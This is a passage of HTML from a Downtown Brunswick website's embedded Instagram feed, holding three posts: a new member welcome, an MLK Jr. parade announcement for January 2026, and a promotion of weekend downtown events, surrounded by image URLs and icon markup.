data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ocKRm6hvro8Q7kNvwFpNJDk&amp;_nc_oc=AdmayQtQTmMttM0nvLRAm-BBkVEkm7tNh_Y1I95E5yxcHihpflF3d_tlRWK52NbDpZowUNzjjuFwbbzQOGoHwYlw&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrwAIsC66chyS2WQVd_vguh2wqN3gLla5R35Vv92Q_dwA&amp;oe=69757F06&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ocKRm6hvro8Q7kNvwFpNJDk&amp;_nc_oc=AdmayQtQTmMttM0nvLRAm-BBkVEkm7tNh_Y1I95E5yxcHihpflF3d_tlRWK52NbDpZowUNzjjuFwbbzQOGoHwYlw&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrwAIsC66chyS2WQVd_vguh2wqN3gLla5R35Vv92Q_dwA&amp;oe=69757F06&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ocKRm6hvro8Q7kNvwFpNJDk&amp;_nc_oc=AdmayQtQTmMttM0nvLRAm-BBkVEkm7tNh_Y1I95E5yxcHihpflF3d_tlRWK52NbDpZowUNzjjuFwbbzQOGoHwYlw&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrwAIsC66chyS2WQVd_vguh2wqN3gLla5R35Vv92Q_dwA&amp;oe=69757F06&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ocKRm6hvro8Q7kNvwFpNJDk&amp;_nc_oc=AdmayQtQTmMttM0nvLRAm-BBkVEkm7tNh_Y1I95E5yxcHihpflF3d_tlRWK52NbDpZowUNzjjuFwbbzQOGoHwYlw&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrwAIsC66chyS2WQVd_vguh2wqN3gLla5R35Vv92Q_dwA&amp;oe=69757F06&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        4    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_6XFwLUYum8Q7kNvwEJWNc_&#038;_nc_oc=AdmrrpYanPKUnXW6_5irULm3D4nRsQYTmOqoTg2JAzMTuX-p5ulCX--4WMAHdnGszpjNtCrCtQyeGgbDG_ZNM5nM&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrneENzQE0nksbHf1J4gIX3d6wffDnL2DC7nm4RD2gqnA&#038;oe=69757E7D" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_6XFwLUYum8Q7kNvwEJWNc_&#038;_nc_oc=AdmrrpYanPKUnXW6_5irULm3D4nRsQYTmOqoTg2JAzMTuX-p5ulCX--4WMAHdnGszpjNtCrCtQyeGgbDG_ZNM5nM&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrneENzQE0nksbHf1J4gIX3d6wffDnL2DC7nm4RD2gqnA&#038;oe=69757E7D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_6XFwLUYum8Q7kNvwEJWNc_&amp;_nc_oc=AdmrrpYanPKUnXW6_5irULm3D4nRsQYTmOqoTg2JAzMTuX-p5ulCX--4WMAHdnGszpjNtCrCtQyeGgbDG_ZNM5nM&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrneENzQE0nksbHf1J4gIX3d6wffDnL2DC7nm4RD2gqnA&amp;oe=69757E7D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_6XFwLUYum8Q7kNvwEJWNc_&amp;_nc_oc=AdmrrpYanPKUnXW6_5irULm3D4nRsQYTmOqoTg2JAzMTuX-p5ulCX--4WMAHdnGszpjNtCrCtQyeGgbDG_ZNM5nM&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrneENzQE0nksbHf1J4gIX3d6wffDnL2DC7nm4RD2gqnA&amp;oe=69757E7D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_6XFwLUYum8Q7kNvwEJWNc_&amp;_nc_oc=AdmrrpYanPKUnXW6_5irULm3D4nRsQYTmOqoTg2JAzMTuX-p5ulCX--4WMAHdnGszpjNtCrCtQyeGgbDG_ZNM5nM&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrneENzQE0nksbHf1J4gIX3d6wffDnL2DC7nm4RD2gqnA&amp;oe=69757E7D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_6XFwLUYum8Q7kNvwEJWNc_&amp;_nc_oc=AdmrrpYanPKUnXW6_5irULm3D4nRsQYTmOqoTg2JAzMTuX-p5ulCX--4WMAHdnGszpjNtCrCtQyeGgbDG_ZNM5nM&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrneENzQE0nksbHf1J4gIX3d6wffDnL2DC7nm4RD2gqnA&amp;oe=69757E7D&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        15    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&#038;oe=69758617" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&amp;oe=69758617&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0sHXqTrrSjYQ7kNvwHftrEj&amp;_nc_oc=AdnjvoGnod33tx74ZhvOcg_Y43qlJaZQswtO8WjoipOk2oIprrEmRjaJIRxjpbTAvQzniuU8OmCqiN70NfUeQW0t&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrQDolhGvr8K9rOsQxZr4rlsqLww1LrGKtxN2trkwcEuw&amp;oe=69759DC8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vB_r0T_g3qIQ7kNvwG56Lf1&amp;_nc_oc=AdlpuoclTOzWc-mimqSMdbml1wySkRaH_bIJwtNqRMNyXFDJKIstzhxqxFqTBH8OAduyveyeywhxJ1Aq9gpPBqlT&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpMbbqNMkSoWzP3zfCFklkJTYkL8fHIFAK4IvAFwbjwMg&amp;oe=6975986C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sntBAibciZAQ7kNvwE3kswd&amp;_nc_oc=Adlnz85e6vptCXC6FctvI77WBlE2frlidXxmohqmHT75oQO6syrDAi0GMcIMOyLJub1zjs8KjPJKWrppWY7f0ck5&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqMTOKCIPCv-QdeF-DuFhBh0IJ8XFlJLnDcjX5RlssBdw&amp;oe=69757BD8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=I30gRRtPYQcQ7kNvwEZnui7&amp;_nc_oc=AdlL6wtMM_YhzYGAFwtcdYG0WjaN4JyukzanSQN3sABUKSEiwga4hIRTy9wn_XxE9phRvjlorCWsu4fmhRH0Aq14&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqfUsbx9nyGMlL_ZlzI_1iwBVTqkLb5cCp1O9Au9Vx65A&amp;oe=697594E1&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" 